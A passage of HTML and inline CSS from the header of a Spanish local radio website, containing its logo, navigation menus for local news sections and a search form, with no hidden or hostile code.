</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_45_fee  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_fee{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_45_fee {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_45_fee .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_fee.tdc-row-content-vert-center,
                    .tdi_45_fee.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_fee.tdc-row-content-vert-bottom,
                    .tdi_45_fee.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_fee.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_fee.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_fee{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_45_fee .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_fee{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_47_9fe  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_9fe{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_9fe{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_9fe{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_9fe{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_49_e8e  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_e8e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_49_e8e{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_e8e{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_e8e{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_8c8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_8c8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_54_817  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_817{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_ecc tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_ecc"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_ecc{
                    display: inline-block;
                }.tdi_55_ecc .tdb-menu > li .tdb-menu-sep,
                .tdi_55_ecc .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_ecc .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_ecc .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_ecc .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_ecc .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_ecc .tdb-menu .tdb-normal-menu ul,
                .tdi_55_ecc .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_ecc:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_ecc .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_ecc .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_ecc .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_ecc .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_ecc .tdb-menu > li > a,
                .tdi_55_ecc .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_ecc .tdb-menu > li > a,
                .tdi_55_ecc .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_ecc .td-subcat-more{
                    line-height: 48px;
                }.tdi_55_ecc .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_ecc .tdb-menu > li > a:after,
				.tdi_55_ecc .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_ecc class="td_block_inner td-fix-index"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-620 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_c75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_c75" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_c75{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_c75 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58_c75{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_c75 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_c75 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_c75 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_c75 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_c75 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58_c75 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_58_c75 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_58_c75 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_c75 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_58_c75 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_58_c75 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_c75 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_58_c75 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_c75 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_58_c75 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_c75 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_c75 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_c75 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_c75 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_c75 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_c75 .td-image-container,
				.ie11 .tdi_58_c75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_c75 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_58_c75 .td-module-meta-info,
				.ie11 .tdi_58_c75 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_c75 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_c75 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_c75 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_58_c75 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_c75 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_58_c75 .td-read-more{
					display: none;
				}.tdi_58_c75 .td-post-author-name{
					display: none;
				}.tdi_58_c75 .td-icon-star,
                .tdi_58_c75 .td-icon-star-empty,
                .tdi_58_c75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_c75 .td-module-comments{
					display: none;
				}.tdi_58_c75 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58_c75 .td_module_wrap:hover .td-module-title a,
				.tdi_58_c75 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_58_c75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_c75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_c75 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_c75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_c75 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_c75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_c75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_c75 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_58_c75 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_58_c75 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_c75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_c75 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_c75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_c75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_c75 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_c75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_c75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_c75 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_c75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_c75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59_e58" class="tdc-zone"><div class="tdc_zone tdi_60_e15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_60_e15{
                    min-height: 0;
                }.tdi_60_e15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_60_e15:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_60_e15{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_59_e58_rand_style td-element-style" ><style>
.tdi_59_e58_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_61_67f" class="tdc-row stretch_row"><div class="vc_row tdi_62_589  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_589{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_589.tdc-row-content-vert-center,
                    .tdi_62_589.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_589.tdc-row-content-vert-bottom,
                    .tdi_62_589.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_589.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_589.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_64_6e9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_6e9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_8b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_8b6" >
<style>
/* custom css */
.tdi_65_8b6{
                    display: inline-block;
                }.tdi_65_8b6 .tdb-logo-a,
                .tdi_65_8b6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_8b6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_8b6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_8b6 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_65_8b6 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_8b6 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_65_8b6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_65_8b6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_8b6 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue.png" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66_09f tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_09f"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_66_09f{
                    display: inline-block;
                }.tdi_66_09f .tdb-menu > li .tdb-menu-sep,
                .tdi_66_09f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66_09f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66_09f .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_66_09f .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66_09f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66_09f .tdb-menu .tdb-normal-menu ul,
                .tdi_66_09f .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_66_09f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66_09f .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_66_09f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_66_09f .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_09f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_09f .tdb-menu > li > a,
                .tdi_66_09f .td-subcat-more{
                    padding: 0 12px;
                }.tdi_66_09f .tdb-menu > li > a,
                .tdi_66_09f .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_66_09f .td-subcat-more{
                    line-height: 48px;
                }.tdi_66_09f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_66_09f .tdb-menu > li > a:after,
				.tdi_66_09f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_66_09f class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-12773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12773"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12775 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12776"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12777"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12778"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12779"><a href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li>
	<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12780"><a href="https://www.fusionradio.es/category/torre-del-mar/">Torre del Mar</a></li>
</ul>
</li>
<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12774"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La Voz del Sentimiento</a></li>
<li id="menu-item-12800" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12800"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_69_2ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_2ee" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_2ee{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_2ee .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_69_2ee{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69_2ee .tdb-search-txt{
                    top: 0px;
                }.tdi_69_2ee .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_69_2ee .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69_2ee .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69_2ee .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_69_2ee .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_69_2ee .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_69_2ee .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_2ee .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_69_2ee .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_69_2ee .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69_2ee .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_69_2ee .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_2ee .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_69_2ee .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_69_2ee .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_2ee .td-module-container:before{
					bottom: -10px;
				}.tdi_69_2ee .entry-thumb{
					background-position: center 50%;
				}.tdi_69_2ee .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69_2ee .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69_2ee .td-image-container,
				.ie11 .tdi_69_2ee .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69_2ee .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_69_2ee .td-module-meta-info,
				.ie11 .tdi_69_2ee .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69_2ee .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_2ee .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_69_2ee .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_69_2ee .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_2ee .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_69_2ee .td-read-more{
					display: none;
				}.tdi_69_2ee .td-post-author-name{
					display: none;
				}.tdi_69_2ee .td-icon-star,
                .tdi_69_2ee .td-icon-star-empty,
                .tdi_69_2ee .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_2ee .td-module-comments{
					display: none;
				}.tdi_69_2ee .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_69_2ee .td_module_wrap:hover .td-module-title a,
				.tdi_69_2ee .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_69_2ee .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_2ee .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_2ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_2ee .td_module_wrap .td-module-container:before{
					display: block !important;
